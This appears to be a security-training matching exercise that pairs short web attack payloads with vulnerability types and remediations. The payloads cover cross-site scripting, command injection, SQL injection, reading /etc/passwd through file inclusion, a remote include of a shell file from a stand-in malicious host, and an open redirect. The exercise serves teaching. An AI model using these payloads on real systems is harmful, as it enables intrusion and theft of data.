 Show Question
Reset All Answer
Payloads
Vulnerability Type
Remediation
search=Bob"%3e%3cimg%20src%3da%20onerror%3dalert(1)%3e
#inner-tab"><script>alert(1)</script>
site=www.exa'ping%20-c%2010%20localhost'mple.com
item=widget';waitfor%20delay%20'00:00:20';--
logfile=%2fetc%2fpasswd%00
logfile=http:%2f%2fwww.malicious-site.com%2fshell.txt
item=widget%20union%20select%20null,null,@@version;--
redir=http:%2f%2fwww.malicious-site.com
item=widget'+convert(int,@@version)+'
lookup=$(whoami)
Command Injection
DOM-based Cross Site Scripting
SQL Injection (Error)
SQL Injection (Stacked)
SQL Injection (Union)
Reflected Cross Site Scripting
Local File Inclusion
Remote File Inclusion
URL Redirect
Parameterized queries
Preventing external calls
Input Sanitization .., \, /, sandbox requests
Input Sanitization
Input Sanitization